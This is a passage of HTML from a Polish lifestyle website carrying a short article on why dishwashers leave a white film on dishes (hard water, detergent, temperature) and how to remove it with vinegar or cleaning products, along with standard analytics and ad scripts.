            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #84bc41;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70803323-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-5128 single-format-standard dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach global-block-template-1 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-279"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.zdrowieinatura.pl/category/dieta/">Dieta</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.zdrowieinatura.pl/category/sport-i-cwiczenia/">Sport i ćwiczenia</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.zdrowieinatura.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://www.zdrowieinatura.pl/category/ciaza/">Ciąża</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.zdrowieinatura.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.zdrowieinatura.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                wtorek, styczeń 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-287"><a href="https://www.zdrowieinatura.pl/o-nas/">O nas</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285"><a href="https://www.zdrowieinatura.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://www.zdrowieinatura.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zdrowieinatura_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zdrowieinatura.pl/">
                <img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/>
                <span class="td-visual-hidden">Zdrowieinatura.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8443316147"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.zdrowieinatura.pl/">
            <img src="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png" alt="zdrowieinatura" title="zdrowieinatura"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-279"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-280"><a href="https://www.zdrowieinatura.pl/category/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-282"><a href="https://www.zdrowieinatura.pl/category/sport-i-cwiczenia/">Sport i ćwiczenia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-283"><a href="https://www.zdrowieinatura.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-284"><a href="https://www.zdrowieinatura.pl/category/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="https://www.zdrowieinatura.pl/category/ciaza/">Ciąża</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-281"><a href="https://www.zdrowieinatura.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.zdrowieinatura.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.zdrowieinatura.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Zakupy" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zdrowieinatura.pl/category/zakupy/">
                                  <span itemprop="name">Zakupy</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Naczynia i szkło laboratoryjne" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.zdrowieinatura.pl/category/zakupy/naczynia-i-szklo-laboratoryjne/">
                                  <span itemprop="name">Naczynia i szkło laboratoryjne</span>    </a>    <meta itemprop="position" content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dlaczego zmywarka zostawia biały nalot na naczyniach?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5128" class="post-5128 post type-post status-publish format-standard has-post-thumbnail hentry category-naczynia-i-szklo-laboratoryjne" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.zdrowieinatura.pl/category/zakupy/">Zakupy</a></li><li class="entry-category"><a  href="https://www.zdrowieinatura.pl/category/zakupy/naczynia-i-szklo-laboratoryjne/">Naczynia i szkło laboratoryjne</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dlaczego zmywarka zostawia biały nalot na naczyniach?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.zdrowieinatura.pl/author/zdrowieinaturaz/">Redakcja</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-01T19:36:00+00:00" >1 sierpnia 2024</time></span>                    <div class="td-post-comments"><a href="https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5128">288</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zdrowieinatura.pl%2Fdlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dlaczego+zmywarka+zostawia+bia%C5%82y+nalot+na+naczyniach%3F&url=https%3A%2F%2Fwww.zdrowieinatura.pl%2Fdlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach%2F&via=Zdrowieinatura.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/&amp;media=https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c.jpeg&description=Dlaczego+zmywarka+zostawia+bia%C5%82y+nalot+na+naczyniach%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dlaczego+zmywarka+zostawia+bia%C5%82y+nalot+na+naczyniach%3F%20-%20https%3A%2F%2Fwww.zdrowieinatura.pl%2Fdlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c.jpeg" data-caption="Dlaczego zmywarka zostawia biały nalot na naczyniach?"><img width="640" height="427" class="entry-thumb td-modal-image" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c.jpeg 640w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c-300x200.jpeg 300w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c-630x420.jpeg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="Dlaczego zmywarka zostawia biały nalot na naczyniach?" title="Dlaczego zmywarka zostawia biały nalot na naczyniach?"/></a><figcaption class="wp-caption-text">Dlaczego zmywarka zostawia biały nalot na naczyniach?</figcaption></figure></div>
        <h2 id="dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach-ShepltpQgD">Dlaczego zmywarka zostawia biały nalot na naczyniach?</h2>
<p>Wielu z nas korzysta z zmywarek do naczyń, aby zaoszczędzić czas i wysiłek potrzebny do ręcznego zmywania. Jednak czasami zauważamy, że nasze naczynia po wyjęciu z zmywarki mają biały nalot. Dlaczego tak się dzieje? Czy to normalne? W tym artykule przyjrzymy się temu problemowi i postaramy się znaleźć odpowiedzi.</p>
<h3 id="przyczyny-bialego-nalotu-na-naczyniach-ShepltpQgD">Przyczyny białego nalotu na naczyniach</h3>
<p>Istnieje kilka potencjalnych przyczyn, dla których zmywarka może zostawiać biały nalot na naszych naczyniach. Oto kilka najważniejszych:</p>
<h3 id="1-twarda-woda-ShepltpQgD">1. Twarda woda</h3>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5961075344"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Jedną z głównych przyczyn białego nalotu jest twarda woda, która zawiera dużą ilość minerałów, takich jak wapń i magnez. Podczas cyklu zmywania, woda w zmywarce ogrzewa się, a następnie paruje, pozostawiając minerały na powierzchni naczyń. To powoduje biały nalot, który jest trudny do usunięcia.</p>
<h3 id="2-niewlasciwe-uzycie-detergentu-ShepltpQgD">2. Niewłaściwe użycie detergentu</h3>
<p>Inną przyczyną białego nalotu może być niewłaściwe użycie detergentu. Jeśli używamy zbyt mało detergentu lub używamy niewłaściwego rodzaju, nie jesteśmy w stanie skutecznie usunąć minerałów z wody. Dlatego ważne jest, aby używać odpowiedniej ilości detergentu i wybierać produkty, które są przeznaczone do zmywarek.</p>
<h3 id="3-zbyt-wysoka-temperatura-ShepltpQgD">3. Zbyt wysoka temperatura</h3>
<p>Jeśli temperatura w zmywarce jest zbyt wysoka, może to prowadzić do tworzenia się białego nalotu na naczyniach. Wysoka temperatura powoduje szybsze parowanie wody, co zwiększa stężenie minerałów na powierzchni naczyń. Dlatego ważne jest, aby dostosować temperaturę zmywarki do rodzaju naczyń, które umieszczamy wewnątrz.</p>
<h3 id="jak-pozbyc-sie-bialego-nalotu-ShepltpQgD">Jak pozbyć się białego nalotu?</h3>
<p>Jeśli zauważamy biały nalot na naszych naczyniach po wyjęciu ich z zmywarki, istnieje kilka sposobów, aby go usunąć:</p>
<h3 id="1-uzyj-octu-ShepltpQgD">1. Użyj octu</h3>
<p>Oct jest skutecznym środkiem do usuwania białego nalotu. Możemy wymieszać ocet z wodą i nasączyć naczynia w tej mieszance na kilka godzin. Następnie wystarczy je umyć w zwykły sposób, a biały nalot powinien zniknąć.</p>
<h3 id="2-wyprobuj-specjalne-srodki-do-zmywarek-ShepltpQgD">2. Wypróbuj specjalne środki do zmywarek</h3>
<p>Na rynku dostępne są również specjalne środki do usuwania białego nalotu z naczyń. Możemy je dodać do zmywarki podczas cyklu zmywania, aby skutecznie usunąć minerały z wody i zapobiec tworzeniu się białego nalotu.</p>
<h3 id="3-regularne-czyszczenie-zmywarki-ShepltpQgD">3. Regularne czyszczenie zmywarki</h3>
<p>Ważne jest również regularne czyszczenie zmywarki, aby zapobiec gromadzeniu się minerałów i białego nalotu. Możemy użyć specjalnych środków czyszczących do zmywarek lub wykorzystać naturalne metody, takie jak ocet lub soda oczyszczona, aby oczyścić wnętrze zmywarki.</p>
<h2 id="podsumowanie-ShepltpQgD">Podsumowanie</h2>
<p>Biały nalot na naczyniach po wyjęciu ich z zmywarki może być irytujący, ale istnieje wiele sposobów, aby go usunąć. Twarda woda, niewłaściwe użycie detergentu i zbyt wysoka temperatura to główne przyczyny tego problemu. Ważne jest, aby dostosować ustawienia zmywarki, używać odpowiedniej ilości detergentu i regularnie czyścić urządzenie. Dzięki temu będziemy mogli cieszyć się czystymi naczyniami bez białego nalotu.</p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_5128" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_5128" data-postid="5128" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-5128" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_5128">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
                </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zdrowieinatura.pl%2Fdlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dlaczego+zmywarka+zostawia+bia%C5%82y+nalot+na+naczyniach%3F&url=https%3A%2F%2Fwww.zdrowieinatura.pl%2Fdlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach%2F&via=Zdrowieinatura.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/&amp;media=https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c.jpeg&description=Dlaczego+zmywarka+zostawia+bia%C5%82y+nalot+na+naczyniach%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dlaczego+zmywarka+zostawia+bia%C5%82y+nalot+na+naczyniach%3F%20-%20https%3A%2F%2Fwww.zdrowieinatura.pl%2Fdlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/" data-text="Dlaczego zmywarka zostawia biały nalot na naczyniach?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.zdrowieinatura.pl/co-to-jest-myslenie-holistyczne/">Co to jest myślenie holistyczne?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.zdrowieinatura.pl/co-zamiast-crocs/">Co zamiast Crocs?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.zdrowieinatura.pl/author/zdrowieinaturaz/"><img src="https://secure.gravatar.com/avatar/d319bf4a141c51ead70509e06a8e54fc?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.zdrowieinatura.pl/author/zdrowieinaturaz/">Redakcja</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"></span><meta itemprop="datePublished" content="2024-08-01T19:36:00+00:00"><meta itemprop="dateModified" content="2024-08-01T19:36:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zdrowieinatura.pl/dlaczego-zmywarka-zostawia-bialy-nalot-na-naczyniach/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.zdrowieinatura.pl/wp-content/uploads/2016/12/zdrowieinatura.png"></span><meta itemprop="name" content="Zdrowieinatura.pl"></span><meta itemprop="headline " content="Dlaczego zmywarka zostawia biały nalot na naczyniach?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/d0e3ca3e68de835aa38adc7dc602828c.jpeg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697847394946a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697847394946a" ><script>var block_td_uid_3_697847394946a = new tdBlock();
block_td_uid_3_697847394946a.id = "td_uid_3_697847394946a";
